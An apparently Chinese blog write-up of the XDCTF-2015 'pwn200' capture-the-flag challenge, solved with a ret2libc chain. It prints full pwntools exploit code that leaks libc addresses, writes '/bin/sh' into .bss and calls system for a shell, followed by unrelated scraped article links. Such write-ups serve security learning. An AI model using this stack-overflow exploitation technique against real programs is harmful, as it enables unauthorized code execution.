pwn200,一道不完全考察ret2libc的小小pwn题

pwn200

---XDCTF-2015

每日一pwn,今天又做了一个pwn,那个pwn呢???攻防世界的进阶区里的一道小pwn题,虽然这个题考察的知识不多,rop链也比较好构建,但是还是让我又学到了一些东西,因为害怕忘记,写个博客记录记录。

1.获取pwn题

啪的一下就下载好了。



2.查看保护

拿到题我不做,哎,我干什么呢,我先查看保护!

裸奔题,开的东西不多,所以这里就看我们发挥了

3.ida看看

首先可以很明显的看到,给的7个变量,在栈中是连续排列的,一开始我还不知道给这里的七个数赋值到底有什么用,我们继续往下看



这里的setbuf还把我搞蒙了一下,平时不是一般setbuf都是用来平衡栈帧的,但是今天这里涉及了&buf,我还以为我多输入的数据就会存在缓冲区里面呢有其他的用处呢,结果是我想多了,但是也侧面说明了我其实基础知识不够ok。



另外就是一个write函数在这里打印出来我们赋给变量的数值那么我们可以使用gdb调试进去看一看:

发现就是一串文字,然后继续看ida:

发现另外就有一个溢出函数,因为程序没有开gs,所以确定是可以溢出的。

使用cyclic 200,查看溢出发现是112

那么下一步我们查看一下有无可以直接跳转利用的函数

发现没有跳转的system函数,也没有第一时间看见bin/sh链,那么可以确定这是十分经典的ret2libc了,构建rop链,那么我可以写出前半部分的exp代码:

from pwn import *

from LibcSearcher import*

context.log_level='debug'

p=process("./pwn200")

e=ELF("./pwn200")

read_got=e.got["read"]

read_plt=e.plt['read']

write_plt=e.plt["write"]

bss_add=e.bss()

pop_add=0x0804856c

init=0x80483d0

fun=0x8048484

payload='a'*112+p32(write_plt)+p32(fun)+p32(1)+p32(read_got)+p32(4)

p.recvuntil('Welcome to XDCTF2015~!\n')

p.sendline(payload)

read_add=u32(p.recv(4))

print hex(read_add)

那至于网上好多人说使用什么dynelf函数来算,我也试了,因为最近github又登陆不上去,使用这个函数是需要下载想对的库的,网上查找资料后了解到,其实libcseracher和dynekf都是通过暴露出来的地址来查找对应的libc库的,但是libcseracher明显需要写的东西很少,而且功能更强,所以我们这里直接使用libcseracher!!!

另外第一个payload这里的p32(fun)的地址也可以换成start函数的地址,至于为什么不换成main函数的,是为了保持栈帧平衡。以及这里可以考虑通过write函数去暴露write函数的真实地址也可以选择暴露read函数实地址

另外这里通过已经暴露出来的计算基址,然后获得system函数的真实地址



另外这道题给我另外的一个反思点是什么呢,就是没有bin_sh的时候可以选择通过一个输入函数往bss段里面输入"/bin/sh"这样去构造,而不是一味的去查找,反正这道题我是没有查到的,但是我看其他人写的题解上面是有查到的

我通过ropgadget没有查找到,所以我们选择:

bss_add = elf.bss()

payload='a'*112+p32(read_plt)+p32(pop_add)+p32(0)+p32(bss_add)+p32(8)+p32(system_add)+p32(fun)+p32(bss_add)

p.sendline(payload)

p.sendline("/bin/sh")

通过写函数给bss段写入我们的命令去使用,另外值得注意的是我们read函数在写完之后如何才能跳转到我们的system函数,这之间是需要三次pop的,所以综上exp如下:

from pwn import *

from LibcSearcher import*

context.log_level='debug'

p=process("./pwn200")

e=ELF("./pwn200")

read_got=e.got["read"]

read_plt=e.plt['read']

write_plt=e.plt["write"]

bss_add=e.bss()

pop_add=0x0804856c

init=0x80483d0

fun=0x8048484

payload='a'*112+p32(write_plt)+p32(fun)+p32(1)+p32(read_got)+p32(4)

p.recvuntil('Welcome to XDCTF2015~!\n')

p.sendline(payload)

read_add=u32(p.recv(4))

print hex(read_add)

obj = LibcSearcher('read',read_add)

base=read_add-obj.dump('read')

system_add=base+obj.dump('system')

print 'sys---'+hex(system_add)

print 'base---'+hex(base)

pause()

payload='a'*112+p32(read_plt)+p32(pop_add)+p32(0)+p32(bss_add)+p32(8)+p32(system_add)+p32(fun)+p32(bss_add)

p.sendline(payload)

p.sendline('/bin/sh')

p.interactive()

另外小插曲是我的libcseracher好像里面自带的库很少,所以暴露出来libc库计算得到的system函数的地址都是不合适的,然后学长还在他的电脑上面试了试,发现不是思路的问题,而是库的数量不够的问题。

玄学问题给爷爬!!!

可以看到在别人kali就ookk,我这个就不行,还就那个烦的一!!!

pwn200,一道不完全考察ret2libc的小小pwn题的更多相关文章

- 由一道CTF pwn题深入理解libc2.26中的tcache机制

本文首发安全客:https://www.anquanke.com/post/id/104760 在刚结束的HITB-XCTF有一道pwn题gundam使用了2.26版本的libc.因为2.26版本中加 ...

- 什么是data:image/png;base64,?一道关于Data URI Scheme的入门级CTF_Web题

一道关于Data URI Scheme的入门级CTF_Web题 0x00 题目描述 这是偶尔遇到的某网安交流群的入群题,题目没有任何的提示,直接给了一个txt文件. 0x01 解题过程 通过给的这个文 ...

- 通过一道简单的例题了解Linux内核PWN

写在前面 这篇文章目的在于简单介绍内核PWN题,揭开内核的神秘面纱.背后的知识点包含Linux驱动和内核源码,学习路线非常陡峭.也就是说,会一道Linux内核PWN需要非常多的铺垫知识,如果要学习可以 ...

- 一道在知乎很火的 Java 题——如何输出 ab【转】

这是一个源自知乎的话题,原贴链接:一道百度的面试题,有大神会嘛? 虽然我不是大神,但我也点进去看了一下,思考了一会之后有了一些思路,然后去看其它人的答案的时候果然全都已经被各路大神们先想到并贴出来了, ...

- 一道并查集的(坑)题:关闭农场closing the farm

题目描述 in English: Farmer John and his cows are planning to leave town for a long vacation, and so FJ ...

- 一道考验你设计能力的C++编程题

http://www.cppblog.com/weiym/archive/2012/06/12/178472.html

- 算法(JAVA)----两道小小课后题

LZ最近翻了翻JAVA版的数据结构与算法,无聊之下将书中的课后题一一给做了一遍,在此给出书中课后题的答案(非标准答案,是LZ的答案,猿友们可以贡献出自己更快的算法). 1.编写一个程序解决选择问题.令 ...

- B - Reverse and Compare 小小思维题

http://agc019.contest.atcoder.jp/tasks/agc019_b 一开始的做法是, 用总数减去回文子串数目,因为回文子串怎么翻转都不影响答案. 然后,如果翻转afucka ...

- 百度杯 十一月 的一道pwn题复现

拿到题后,就直接开鲁.. /ctf/pwn# checksec pwnme [*] '/ctf/pwn/pwnme' Arch: amd64--little RELRO: Full RELRO Sta ...

随机推荐

- 【第八篇】- Git 查看提交历史之Spring Cloud直播商城 b2b2c电子商务技术总结

Git 查看提交历史 Git 提交历史一般常用两个命令: git log 在使用 Git 提交了若干更新之后,又或者克隆了某个项目,想回顾下提交历史,我们可以使用 git log 命令查看. 针对 ...

- Markdown主要语法及使用

最近,我发现使用Markdown这一标记语言的人越来越多了,我也去试了一下,感觉确实在编辑文档上方便了很多.于是我将一些关于Markdown的语法和编写时的快捷键整理在这里,方便以后查阅,也欢迎评论区 ...

- Selenium系列5-XPath路径表达式

Xpath介绍 XPath 使用路径表达式在 XML 文档中进行导航 XPath 使用路径表达式来选取 XML 文档中的节点或者节点集.这些路径表达式和我们在常规的电脑文件系统中看到的表达式非常相似. ...

- AES加密基本原理图解

AES加密 Fright-Moch整理 AES简介 高级加密标准(AES,Advanced Encryption Standard)为最常见的对称加密算法(微信小程序加密传输就是用这个加密算法的).对 ...

- pip更新升级和删除包

pip检测更新命令:pip list –outdated pip升级包命令:pip install --upgrade packagename pip卸载包命令:pip uninstall packa ...

- JavaScript进行表单提交

表单结构,设置form表单的id属性,method="post/get","action"要跳转的页面(jsp或servlet) <form name=& ...

- python语言介绍及安装

Python语言简介 Python是什么语言 Python是一种解释型的.可移植的.开源的脚本. 什么是计算机编程 计算机程序:为了让计算机执行某些操作或解决某个问题而编写的一系列有序指令的集合 如何 ...

- Chrome插件 - Modify Headers for Google Chrome(IP欺骗)

前景: 该篇随笔的由来:公司某项目(B/S架构)最近新加了一个后台日志功能,需要抓取到访问项目的主机IP,记录目标主机的操作,因此就需要不同得IP访问.并且项目专用浏览器是Chrome内核. Modi ...

- 微信小程序 创建自己的第一个小程序

* 成为微信公众平台的开发者 注册 https://mp.weixin.qq.com * 登录 https://open.weixin.qq.com/ * 开发者工具下载 https://develo ...

- javascript base64 encode decode 支持中文

* 字符编码 ** 一定要知道数据的字符编码 ** 使用utf-8字符编码存储数据 ** 使用utf-8字符编码输出数据 * Crypto.js 支持中文 Base64编码说明 Base64编码要求把 ...